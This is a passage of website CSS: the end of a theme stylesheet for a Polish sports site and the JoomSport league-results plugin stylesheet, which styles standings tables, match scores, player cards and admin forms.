	border: 1px solid var(--color-light-grey);
}

.textwidget h4 {
	font-size: 1.2rem;
}

.textwidget .table {
	width: 100%;
	font-size: .9rem;
}

.textwidget .table th {
	font-size: .75rem;
}

.textwidget .table td,
.textwidget .table th {
	padding-left: .1rem;
	padding-right: .1rem;
}

.textwidget a img.alignnone {
	margin: 0;
}

.textwidget img {
	max-width: 100%;
    object-fit: scale-down;
    height: auto !important;
    /* contain-intrinsic-size: none !important; */
    width: 100%;
    /* height: 200px; */
    /* display: block; */
    /* contain: none !important; */
	contain-intrinsic-size: unset !important;
	contain: unset !important;
    min-height: 200px;
}

@media (max-width: 767.98px) {

	.navbar-expand-md>.container, .navbar-expand-md>.container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

.nivoSlider .nivo-caption,
body .metaslider .theme-default .nivo-caption {
	padding: 15px 20px;
	background: rgba(0,0,0,.5);
	font-size: 20px;
	opacity: .8;
	font-family: 'Lato', sans-serif;
}

.seasonTable .extrafldcn {
	display: none;
}

.btn[href*="playerlist"] {
	display: none !important;
}

.widget .table {
	margin-bottom: 0;
}

.page-content-js .navbar {
	padding: 0;
	margin: 0;
}

.page-content-js .navbar.navbar-static-top {
	margin-bottom: 0 !important;
}

.page-content-js .navbar .navHeadFull {
	padding: 0 !important;
}

.page-content-js > .heading {
	display: none !important;
}

.widget .jsmainscroll table .jsScoreDiv,
.widget .jsmainscroll table .scoreScrMod {
	font-size: 1.1rem;
}

#joomsport-container .jsMatchDivMain img.img-thumbnail,
.jsmodtbl_responsive .jsMatchDivMain img.img-thumbnail {
	display: none !important;
}

.widget.panel ul {
	padding-left: 1rem;
}

#joomsport-container .navbar-nav.nav,
.jsmodtbl_responsive .navbar-nav.nav {
	display: block;
	margin-bottom: 10px;
}

#joomsport-container .jsrow-matchday-name,
.jsmodtbl_responsive .jsrow-matchday-name {
	padding-top: 15px;
}

.left-sidebar .table {
	font-size: .9rem;
}

.left-sidebar .widget_wpb_joomsport_standings .table {
	font-size: .75rem;
}

.left-sidebar .table th {
	font-size: .65rem
}

.left-sidebar h2.groups {
	margin-top: .9rem;
}

.jscalMdayPrev a,
.jscalMdayNext a {
	font-size: 0;
}

.jscalMdayNext a::after,
.jscalMdayPrev a::after {
	font-size: .75rem;
}

.jscalMdayNext a::after {
	content: 'następne »';
}

.jscalMdayPrev a::after {
	content: '« poprzednie';
}

.page-item.active .page-link {
	background: var(--color-navy);
	border-color: var(--color-navy);
}

.left-sidebar .jsmatchcont > table {
	max-width: 100%;
}

.left-sidebar .jsmatchcont > table .js_div_particName {
	font-size: 11px !important;
}

.left-sidebar .jsmatchcont > table .jsScoreDiv {
	font-size: .9rem !important;
}

.left-sidebar .jsmatchcont > table {
	table-layout: auto !important;
}

.left-sidebar .jsmatchcont > table td {
	width: auto !important;
}

.jsmainscroll .jsview2 table td.tdminwdt {
	white-space: normal !important;
}

.panel.widget.widget_wpb_joomsport_matches {
	padding-left: .25rem;
	padding-right: .25rem;
}

.outer-box .wpforms-container {
	margin: 0 !important;
}

.outer-box .wpforms-container .wpforms-field-medium {
	width: 100%;
	max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/joomsport.css?ver=6.9
body_size: 12894
content:
@font-face {
	font-family: 'Hemi-head-JS';
	src: url('../fonts/hemi head js.ttf');
}
#joomsport-container{
	font-family: Roboto, Geneva, sans-serif;
	font-size: 13px;
	line-height: 1.4;
	color: #555;
}
body .jsEntryPost{
	width:100% !important;
	float:none !important;
}
h1.entry-title img{
	width:60px;
	margin-right: 15px;
}
#joomsport-container .jsalignleft {
	text-align: left!important;
}
#joomsport-container th, #joomsport-container td{
	border:0px;
}
#joomsport-container table {
	border:0px;
	margin-bottom: 0;
	table-layout: auto;
}
#joomsport-container a{
	box-shadow: none;
}
#joomsport-container .nav > li:before {
	content:none;
}
#joomsport-container .nav > li {
	padding:0px;
}
#joomsport-container .jsNoWrap{
	white-space: nowrap;
}
#joomsport-container .jsCell5perc{
	width: 5%;
}
#joomsport-container #mapformat input{
	width:auto;
}
#joomsport-container #mapformat select{
	height:auto;
}
#joomsport-container .width5prc{
	width: 5%;
}
#joomsport-container .seasonTable #stab_main{
	margin: 0px -15px;
}
#joomsport-container .form-control{
	display:inline;
	width:auto;
}
#joomsport-container #adminForm table.table td{
	border:0px;
}
#joomsport-container #adminForm table.jsaddmatch th{
	border: 0px;
}
#joomsport-container .table td.tdJsRemove{
	vertical-align: middle;
}
#joomsport-container .jsTdCentered.table td,#joomsport-container .jsTdCentered th{
	text-align:center;
	vertical-align: middle;
}
#joomsport-container .newTeam{
	overflow:hidden;
}
#joomsport-container .jsTdCentered .img-responsive{
	display:inline;
}
#joomsport-container .closerem {
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}
#new_matches .jsdtime{
	width: 159px;
}
#new_matches .jstime{
	width: 114px;
}
#joomsport-container #new_matches td{
	vertical-align: middle;
}
#joomsport-container #new_matches select{
	width:110px;
}
#joomsport-container #adminForm table.table .jsmfirstTR td, #joomsport-container #adminForm #new_matches  td:first-child{
	border-bottom: 1px solid #ddd;
}
#joomsport-container #adminForm #new_matches tr{
	background-color: #f5f5f5;
}
#joomsport-container #adminForm #new_matches tr:nth-child(2n+1),
#joomsport-container #adminForm #new_matches tr:nth-child(2n+2){
	background-color: #fff;
}
#joomsport-container .jsaddmatch input, #joomsport-container .jsaddmatch select{
	width:180px;
}
div.jstable{
	display:table;
	width:100%;
}
div.jstable-row{
	display: table-row;
}
div.jstable-cell{
	display: table-cell;
	padding:5px 10px;
	vertical-align: middle;
}
div.jstable-row:nth-child(2n-1) {
	background-color: #fafafa;
}
div.jstable-row:nth-child(2n) {
	background: #f0f0f0;
}
.extrafldcn div.jstable-row{
	background: transparent;
}
div.emblInline{
	display: table-cell;
}
div.js_div_particName{
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
div.jsDivLineEmbl{
	display: table;
}
div.emblInlinePC{
	display : inline-block;
	vertical-align: top;
	padding-bottom: 20px;
}
div.descrDIV{
	width: 80%;
}
div.photoDIV{
	text-align: center;
	margin: 0 18px 10px 12px;
	padding: 15px;
	background-color: #efefef;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
div.square30{
	width: 30px;
	height:30px;
}
div.width150{
	width:150px;
}
div.jsInline{
	float: left;
	width: 50%;
}
div.jsOverflowHidden{
	overflow: hidden;
}
#joomsport-container div.jsdispad label{
	margin-right:15px;
}
div.js-overflow-hidden{
	overflow:hidden;
	width:100%;
	padding: 5px;
	margin: 0; 
	padding-bottom: 0; 
	min-height:39px; 
	position:relative; 
	background: #f6f6f6; 
	background: -moz-linear-gradient(top, #f6f6f6 0%, #ededed 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#ededed)); 
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -o-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -ms-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	border-bottom:1px solid #cccccc; -webkit-border-top-left-radius: 5px; 
	-webkit-border-top-right-radius: 5px; 
	-moz-border-radius-topleft: 5px; 
	-moz-border-radius-topright: 5px; 
	border-top-left-radius: 5px; 
	border-top-right-radius: 5px; 
}
#joomsport-container{
	margin-bottom:10px;
}
.page-content-js {
	width: 100%;
	min-height: 400px;
	padding: 0 0 20px 0 !important;
	position: relative;
}
.js-overflow-hidden .navbar-header{
	float: none;
}
.js-div-pagination{
	text-align: center;
}
.jsTournEmblem{
	text-align: center;
}
.srchButton{
	text-align: right;
}
table.cansorttbl th{
	cursor: pointer;
}
table.cansorttbl th a > i.fa{
	display: none;
	padding-left: 5px;
}
table.cansorttbl th a > span {
	display: inline-block;
}
#joomsport-container table.cansorttbl th a img {
	display: block;
	margin: 0 auto;
}
table.cansorttbl th[class*="headerSort"] a > i.fa{
	display: inline-block;
}
h2.groups {
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	padding: 0 0 0 12px;
	color: #757a83;
	border-bottom: 1px dotted #ccc;
}
div.imgGalleryDiv{
	float: left;
	padding:5px;
}
#joomsport-container .photoPlayer .img-responsive{
	width: 150px;
	max-width: 150px;
}
div.jsScoreDiv{
	width: 70px;
	margin: 0 auto;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	font-size: 12px;
	font-weight: bold;
	min-height: 27px;
	text-align: center;
	word-spacing: 5px;
	line-height: 25px;
	position:relative;
}
#joomsport-container .jsScoreDivM .extra-time-g{
	right: -12px;
	font-weight: bold;
}
#joomsport-container .jsScoreDivM .extra-time-h{
	left: -12px;
	font-weight: bold;
}
#joomsport-container .w30{
	width:30px;
}
#joomsport-container .w50{
	width:50px;
}
#joomsport-container .jsTextAlignCenter{
	text-align: center;
}
#joomsport-container #stab_overview table .jsTextAlignLeft {
	text-align: left;
	padding-left: 15px;
}
#joomsport-container .jsTextAlignLeft{
	text-align: left;
}
#joomsport-container .jsTextAlignRight{
	text-align: right;
}
div.jstable{
	border-collapse: collapse; 
}
.selection form {
	margin:0px;
}
.jsd_buttons {
	filter: alpha(opacity = 50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.jsd_buttons:hover {
	filter: alpha(opacity = 100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.seasonTable .itemTable {
	font-size: 12px;
	padding: 0;
}
.seasonTable {
	font-size: 12px;
	color: #3a3f48;
}
.seasonTable .table>tbody>tr>th,
.seasonTable .table>thead>tr>td,
.seasonTable .table>tbody>tr>td,
.seasonTable .table>thead:first-child>tr:first-child>th 
.seasonTable .table>thead:first-child>tr:first-child>th {
	text-align: center;
	vertical-align: text-top;
}
.seasonTable .table>tbody>tr:nth-child(odd)  {
	background: #efefef;
}
.seasonTable .table>tbody>tr>td.left, .seasonTable .table>thead:first-child>tr:first-child>th.left {
	text-align: left;
}
.seasonTable .table .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container a {
	color: #369;
}
#joomsport-container a:hover, #joomsport-container a.active {
	color: #B03030;
	text-decoration: none;
}
.headerSortDown .fa:before {
	content: "\f0d7";
}
.headerSortUp .fa:before {
	content: "\f0d8";
}
.data {
	float: right;
	margin-left: 1%;
}
.place, .photoPlayer a.jsLightLink {
	width: 100%;
	float: left;
}
.place {
	line-height: 30px;
}
.widget #joomsport-container {
	background: transparent;
	margin-bottom: 0;
}
#stab_statistic .table>tbody>tr>td:first-child {
	width: 30%;
}
.table-responsive {
	padding-left: 0;
	padding-right: 0;
}
#stab_photos li {
	display: inline-block;
	margin: 15px 0;
}
#stab_photos ul {
	padding: 0;
}
#stab_statistic{
	overflow: hidden;
}
.navbar-nav .btn i.date {
	height: 16px;
	background: url(../images/calendar_ico.png) center left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn i {
	width: 16px;
	margin-left: 5px;
	display: inline-block;
}
#joomsport-container .jsalcenter{
	text-align: center;
}
#joomsport-container table.cansorttbl td{
	vertical-align: middle !important;
}
#joomsport-container .navbar-nav .btn {
	margin-top:7px;
	height: auto;
	min-height: 30px;
	font-size: 11px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 5px;
	display: inline-block;
	color: #3a3f48!important;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
    /*box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: box-shadow 0.5s;*/
    border: 1px solid #a7a7a7;
}
#joomsport-container #venue_gmap {
	height: 500px;
	border: 2px solid #ccc;
}
#joomsport-container .navbar-nav .btn:hover {
	background: #f7f7f7;
	color: #B03030;
}
#joomsport-container .navHeadFull {
	width: 100%;
	margin: 0px auto;
	padding-right: 15px;
	padding-top:3px;
	padding-left:5px;
}
.navbar-nav .btn i.tableS {
	height: 16px;
	background: url(../images/table_ico.png) top left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn:hover i.tableS {
	background: url(../images/table_ico_active.png) top left no-repeat;
}
#joomsport-container .navbar-default {
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#joomsport-container .navbar-brand {
	width: 131px;
	height: 38px;
	padding: 0;
	margin-top: 5px;
}
#joomsport-container .navbar-nav {
	margin-top: 8px;
}
.navHeadFull .navbar-nav .btn{
	padding-top: 8px;
} 
.navbar-nav .btn:hover i.date {
	background: url(../images/calendar_ico_hover.png) center left no-repeat;
}
.navHeadFull .navbar-nav a.btn{
	margin: 0px 5px 5px 5px;
}
.seasonTable .center-block a.jsLightLink, .photoPlayer a.jsLightLink{
	display: block;
	text-align: center;
}
.searchBar .form-control {
	display: inline;
	margin-left: 1%;
}
#joomsport-container .form-control {
	font-size: 12px;
}
#joomsport-container .searchBar {
	padding: 0;
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 20px;
}
#joomsport-container .fsStyle legend a {
	color: inherit;
}
#joomsport-container .fsStyle legend.legendStyle {
	padding-left: 5px;
	padding-right: 5px;
}
#joomsport-container fieldset.fsStyle {
	border: 1px solid #e7e7e7;
	padding: 4px;
	margin: 5px;
}
#joomsport-container .fsStyle legend.legendStyle {
	font-size: 90%;
	color: #757a83;
	background-color: transparent;
	font-weight: bold;
}
#joomsport-container .fsStyle legend {
	width: auto;
	border-bottom: 0px;
}
.history {
	border-bottom: 1px solid #e7e7e7;
	padding: 8px 15px;
}
#joomsport-container ol.breadcrumb {
	background: none;
	margin: 0px;
	padding: 0;
	float: left;
}
#joomsport-container .breadcrumb li a {
	color: #369;
}
#joomsport-container .breadcrumb i {
	margin-right: 5px;
	color: #315087;
}
#joomsport-container .page-content-js h2 {
	font-size: 18px;
	color: #757a83;
	margin: 10px 0;
}
div.jsInlineBlock, h3.jsInlineBlock{
	display: inline-block;
}
.jscenter {
	text-align: center!important;
}
.jsTblMatchTab{
	width: 100%;
}
#joomsport-container .jsTblMatchTab th{
	font-size: 80%;
}
#joomsport-container .jsTblMatchTab td, #joomsport-container .jsTblMatchTab th{
	padding:5px;
	border:1px solid #ccc;
	background-color: #eee;
	text-align: center;
}
#joomsport-container .jsTblMatchTab td.evPlayerName{
	min-width: 35%;
	text-align: left;
	padding-left: 10px;
}
#joomsport-container .jsTblMatchTab td:last-child, #joomsport-container .jsTblMatchTab th:last-child{
	border-right: 0px;
}
#joomsport-container .jsTblMatchTab.firstTeam td, #joomsport-container .jsTblMatchTab.firstTeam th{
	border-left: 0px;
	background-color: #f9f9f9;
	border-right:1px solid #ccc;
}
#joomsport-container .jsTblMatchTab img.img-responsive{
	display: inline;
}
.matchExtraFields{
	padding:5px 20px;
}
.matchExtraFields .place{
	width:50%;
}
.JSplaceM{
	padding: 5px 0px;
}
.labelEFM{
	font-weight: bold;
	padding:5px 0px;
}
div.jsMapName{
	text-align: center;
	font-size: 12px;
	color: #757a83;
}
div.jsMarginBtm{
	padding: 5px 0px;
}
div.jsClear{
	clear: both;
}
#joomsport-container .seasonTable .tooltip-inner {
	width:auto;
}
#jsMatchViewID .jsMatchDivMainMobile{
	text-align: center;
}
#jsMatchViewID .jsMatchDivMainMobile div{
	display:block;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile .jsScoreBonusB {
	display: inline-block;
	min-width: 120px;
	text-align: center;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile div.js_div_particName{
	padding-left:0px;
}
#joomsport-container .tooltip-inner { max-width: 400px; width:400px; padding: 5px; color: #555; text-align: center; text-decoration: none; background-color: #e6e6e6; border: 1px solid #adadad; border-radius: 4px; }
#joomsport-container .tooltip-inner .tooltipInnerHtml { position: relative; overflow: hidden; }
#joomsport-container .tooltip-inner .tooltipInnerHtml:before { content: ''; position: absolute; top: 0; left: 50%; display: block; height: 100%; margin-left: -1px; border-right: 1px solid #ccc; }
.tooltipInnerHtml .jstable-row .jstable-cell { min-height: 44px; padding: 5px; }
.tooltipInnerHtml .jstable-row .jsEventDiv { width: 34px; }
.tooltipInnerHtml .jstable-row .jsPlayerDiv { width: 101px; }
.tooltipInnerHtml .jstable-row .jsResDiv,.tooltipInnerHtml .jstable-row .jsTimeDiv { width: 30px; }
#joomsport-container .tooltip.bottom .tooltip-arrow { display:none!important; } 
#joomsport-container .tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #adadad; }
#joomsport-container .tooltip .tooltipInnerHtml .jsEvent > img { max-width: 24px!important; padding: 0; }
#joomsport-container .tabs .tab-content {
	padding: 15px;
	border: none;
}
#joomsport-container .jsplayerCart > a:hover, #joomsport-container .jsplayerCart > a:focus { text-decoration: none; }
.jsplayerCart{ float:left; }
.jsplayerCartInner{ margin:10px; border: 1px solid #ddd; border-radius: 4px; min-width: 250px; max-width: 500px; background-color: #fff; overflow: hidden; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .4s ease-in-out; transition: .4s ease-in-out; }
.jsplayerCart > a:hover .jsplayerCartInner{ -webkit-transform: scale(1.04); transform: scale(1.04); border: 1px solid #aaa; }
.imgPlayerCart{ text-align: center; }
.innerjsplayerCart a{ display:block; }
.innerjsplayerCart{ margin: 5px 0; overflow: hidden; }
#joomsport-container .innerjsplayerCart img{ width: auto; margin-top: 0; border: none; padding: 0; border-radius: 0; vertical-align: middle; }
.namePlayerCart{margin-top: 0; border-top: 1px solid; border-color: #ddd; opacity: .7; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }
.jsplayerCart > a:hover .namePlayerCart { opacity: 1; }

.namePlayerCart > div { display: table-cell; padding: 10px 0; vertical-align: middle; }
.namePlayerCart .LeftnamePlayerCart{ width: 100%; padding-left: 10px; }
.namePlayerCart .js_div_particName{ padding-left: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; }
.namePlayerCart .PlayerCardPos{ display: table; table-layout: fixed; width: 100%; margin-top: 5px; font-size: 12px; color: #717171; white-space: nowrap;}
.namePlayerCart .PlayerCardPos > span{ display: table-cell; overflow: hidden; text-overflow: ellipsis;}
.namePlayerCart .PlayerCardPlNumber{ padding-right: 10px; color: #c6c6c6; font-family: 'Hemi-head-JS'; font-size: 45px; line-height: 1; }
.jsplayerCart > a:hover .namePlayerCart .PlayerCardPlNumber{ color: #9e9e9e; /*secondary color*/ }
.namePlayerCart .PlayerCardFIO{ min-height: 32px; line-height: 1;}
#joomsport-container .table > thead > tr > th {
	vertical-align: middle;
}
#joomsport-container .extra-time-h,
#joomsport-container .extra-time-g-re,
#joomsport-container .extra-time-h-re,
#joomsport-container .extra-time-g { position:absolute; font-size:9px; color:#3A3F48; }
#joomsport-container .extra-time-h { left:-2px; top:6px; }
#joomsport-container .extra-time-g { right:-2px; top:6px; }
#joomsport-container .extra-time-h-re {left:80px; top:45px; }
#joomsport-container .extra-time-g-re { right:80px; top:45px; }
#joomsport-container .extra-time-aet { left:34px; top:-13px; position:absolute; font-size:11px; color:#3A3F48; }
#joomsport-container div.jsScoreDiv .extra-time-g {right: 0px;top: 0px;line-height: 1;}
#joomsport-container div.jsScoreDiv .extra-time-h {left: 0px;top: 0px;line-height: 1;}

.searchMatchesDiv{
	overflow: auto;
}
#joomsport-container img.img-thumbnail{ min-width: 35px; margin-bottom: 0; -webkit-box-shadow: none; box-shadow: none; }
span.jsform_none{
	display: inline-block;
	width: 17px;
	height:17px;
	color: white;
	margin: 0px 3px;
	font-size:10px;
	font-weight: bold;
	border-radius: 2px;
	text-align: center;
	line-height: 17px;
}
#joomsport-container span.match_quest{
	background-color: #888;
}
#joomsport-container span.match_win{
	background-color: #01a252;
}
#joomsport-container span.match_draw{
	background-color: #FBDE2D;
}
#joomsport-container span.match_loose{
	background-color: #E83737;
}
div.overviewBlocks{
	margin-bottom:30px;
}
/* Comments box */
#joomsport-container .comments-box { margin:0px; padding:0px; margin-bottom:10px; }
#joomsport-container .comments-box li { overflow:hidden; padding:5px 10px; margin-bottom:10px;  }
#joomsport-container .comments-box li:last-child { border-bottom:none; }
#joomsport-container .comments-box li img { float:left; margin-right:10px; }
#joomsport-container .comments-box li .comments-box-inner { position:relative; padding:5px 0 0 0; overflow:hidden; }
#joomsport-container .comments-box li .comments-box-inner .date { position:absolute; bottom:0px; right:0px; font-size:11px; font-style:italic; color:#757a83; }
#joomsport-container .comments-box li .comments-box-inner .nickname { margin-top:5px;    padding: 0px;margin-bottom: 0px; padding-bottom:12px; font-size:12px; color:#3a3f48; }
#joomsport-container .comments-box li .comments-box-inner p { padding:0 130px 15px 0; line-height:19px; color:#3a3f48; margin-left:50px; }
#joomsport-container .post-comment { padding:10px 10px 20px 10px;}
#joomsport-container .post-comment textarea {width:100%;margin-bottom:10px; font-size:11px; font-family:Arial, Helvetica, sans-serif; color:#3a3f48; border:1px solid #ccc; background-color:#fff; }
.jsCommentBox{
	background-color: #f6f6f6;
	border-top: 1px solid #d5d5d5;
	padding:7px;
	color:#666;
}
#joomsport-container .comments-box .jsCommentDelImg{
	cursor:pointer;
	float:right;
	margin-right:0px;
	margin-left:15px;
	margin-bottom:-1px;
}
.comments-box-inner img.img-thumbnail{
	margin-bottom: 5px;
}
#joomsport-container .seasonList .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn {
	font-size: 12px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 10px;
	//display: block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: box-shadow 0.5s;
}
#joomsport-container .seasonList .btn:hover, #jsFilterMatches .btn:hover , #joomsport-container .main .joinSeason .btn:hover{
	background: #f7f7f7;
	color: #B03030;
}
#jsFilterMatches .btn i.fa-search{
	width: 12px;
	height: 10px;
	display: inline-block;
	margin-right: 5px;
}
#jsFilterMatches{
	padding: 15px;
	overflow: hidden;
	border-top: 1px solid #e7e7e7;
}
#joomsport-container #jsFilterMatches label{
	font-weight: normal;
}
#joomsport-container .searchMatchesDiv select{
	//width:auto !important;
	display: inline;
}
#joomsport-container .searchMatchesDiv label{
	min-width: 150px;
}
.seasonList .btn-default i.arrow-right, .joinSeason .btn-default i.arrow-right {
	width: 12px;
	height: 10px;
	display: inline-block;
	background: url(../images/right_arrow_ico.png) center left no-repeat;
	margin-right: 5px;
}
.seasonList .btn-default:hover i.arrow-right, .joinSeason .btn-default:hover i.arrow-right {
	background: url(../images/right_arrow_ico_hover.png) top left no-repeat;
}
#joomsport-container .jsdispad .form-control {
	width: auto;
	margin-left: 5px;
	padding: 3px;
	height: 34px;
}
#joomsport-container .jsdispad label {
	line-height: 30px;
	text-align: right;
	font-weight: normal;
}
#joomsport-container .navSingle .fa-user{
	text-align: left;
	margin-left: 0px;
}
#stab_statistic table{
	width:100%;
}
#stab_statistic table td[style="width:1%;"] + td { width: 30%; }   
#stab_statistic table td{
	padding: 8px;
	border: 0px;
	vertical-align: middle;
	height: 40px;
}
div.jsd_buttons{
	float: left;
	margin-left: 10px;
	margin-top: 2px;
	line-height: 1em;
}
div.div_for_socbut{
	float: right;
}
.jsd_buttons iframe {
	max-width: none;
}
#joomsport-container th img.img-responsive{
	display: inline;
}
#stab_statistic img.img-responsive, #stab_statistic .jsColTeamEvents img.img-responsive{
	display: inline;
}
#joomsport-container table.seasonList .join-button .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn{
	border-radius: 5px;
	box-shadow: none;
}
/*registration*/
#joomsport-container div.selection{
	margin-top:10px;
	margin-bottom:10px;
}
#joomsport-container .regPlayer .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .regPlayer .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li:hover>a,#joomsport-container  .regPlayer .navbar-link>ul>li>a.active {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .main .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .regPlayer select {
	height: 34px;
}
#joomsport-container select[size] {
	height: 34px;
}
#joomsport-container .main{
	padding: 5px;
}
#joomsport-container .regPlayer h2{
	padding:0px;
}

#joomsport-container .main .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .main .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#joomsport-container .editDraw .navbar-link>ul>li:hover>a,#joomsport-container  .editDraw .navbar-link>ul>li>a.active {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .editDraw .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .editDraw .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .editDraw select {
	height: 34px;
}
#joomsport-container .editDraw h2{
	padding:0px;
}
#joomsport-container #stab_main .rmpadd, #joomsport-container .seasonTable .rmpadd{
	padding-left:0px;
	padding-bottom:15px;
}
#joomsport-container .extrafldcn span.pull-left{
	min-width: 150px; 
}
#joomsport-container .extrafldcn{
	float:left;
	//margin-left: 20px;
}
#joomsport-container .JSplace{
	line-height: 30px;
}
#joomsport-container .heading .img-thumbnail{
	padding: 3px;
}
#joomsport-container #stab_matches .img-thumbnail{
	padding: 3px;
}
.main .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
.main .tools a {
	padding: 3px 20px;
}
.main .tools a i {
	width: 16px;
	height: 16px;
	display: inline-block;
}
#joomsport-container .main .upload .form-group .btn {
	margin-bottom: 10px;
}
#joomsport-container .main .btn {
	min-height: 35px;
	font-size: 11px;
	font-weight: 700;
	margin-bottom: 5px;
	background-color: #ECECEC;
	display: inline-block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	border-radius: 5px;
	box-shadow: none;
}
#joomsport-container .js-mdname:first-child .jsrow-matchday-name {
	border-top: 0;
}
#joomsport-container div.selection{
	padding-right:0px;
}
#joomsport-container ul.navSingle a:last-child{
	margin-right: 0px;
}
#joomsport-container select.selectpicker{
	height: 34px;
}
#joomsport-container .js-mdname{
	position: relative;
	height: 45px;
	background-color: transparent;
}
#joomsport-container .jsrow-matchday-name{
	position:absolute;
	width: 100%;
	height: 45px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 10px;
	text-align: center;
	font-size: 14px;
	font-weight: bold;
	line-height: 25px;
}
#joomsport-container .adminMatchday .navbar-link>ul>li:hover>a, #joomsport-container .adminMatchday .navbar-link>ul>li>a.active {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .adminMatchday h4 {
	font-size: 12px;
	color: #999ca3;
	font-weight: 600;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.add {
	background: url(../../../img/add_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.edit {
	background: url(../../../img/edit_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.edit {
	background: url(../../../img/edit_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.delete {
	background: url(../../../img/delete_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.delete {
	background: url(../../../img/delete_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.save {
	background: url(../../../img/save_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.save {
	background: url(../../../img/save_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.apply {
	background: url(../../../img/apply_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.apply {
	background: url(../../../img/apply_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
#joomsport-container .tools a {
	border-left: 1px solid #e7e7e7;
	padding: 3px 20px;
}
#joomsport-container table {
	border: none;
}
#joomsport-container table th, #joomsport-container .table th {
	font: inherit;
	font-weight: bold;
}
#joomsport-container .editMatchDay .score{
	width:50px;
}
#joomsport-container .editMatchDay input{
	display:inline;
}
#joomsport-container .editMatchDay input[type="date"]{
	//width:180px;
	display:inline;
}
#joomsport-container .joinSeason{
	line-height: 20px;
	padding:20px;
}
#joomsport-container  .copyright { position:absolute; left:21px; bottom:20px; font-size:11px;	color:#757a83;	}
#joomsport-container  .copyright a {	text-decoration:none; color:#757a83; }

#joomsport-container .table th{
	background-color: transparent;
	background-image: none;
	color: #555;
}
#joomsport-container .table, #joomsport-container h2{
	border:0px;
}
#joomsport-container .paginationJS span, #joomsport-container .paginationJS span a:hover {
	background-color: #fff;
	line-height: 1em;
}
#joomsport-container .paginationJS{
	width: auto;
}
#joomsport-container .table-striped td{
	background-color: inherit;
}
#stab_overview table{
	width:100%;
}
#stab_overview h3 {
	font-size: 14px;
	color: #555;
}
